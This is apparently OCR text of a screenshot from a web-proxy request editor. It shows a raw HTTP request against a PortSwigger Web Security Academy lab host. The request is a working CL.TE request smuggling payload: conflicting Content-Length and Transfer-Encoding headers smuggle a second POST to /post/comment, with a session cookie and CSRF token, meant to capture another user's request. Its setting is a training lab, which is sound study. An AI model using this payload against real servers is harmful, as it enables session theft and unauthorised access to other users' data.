 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a3a003f039fa49a81cd99dd000c006f.web-security-academy.net
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 270
5 Transfer-Encoding: chunked
6
7 0
8
9 POST /post/comment HTTP/1.1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 910
12 Cookie: session=n0YAiQiD7Zvtxns8uvFgaNKyyB3Luzan
13
14 csrf=hLet5DgcVhY9RmRcPZwVz7eOze7CiIKq&postId=10&name=Piotr+%3A%29
&email=lolwhoami%40gmail.com&website=&comment=test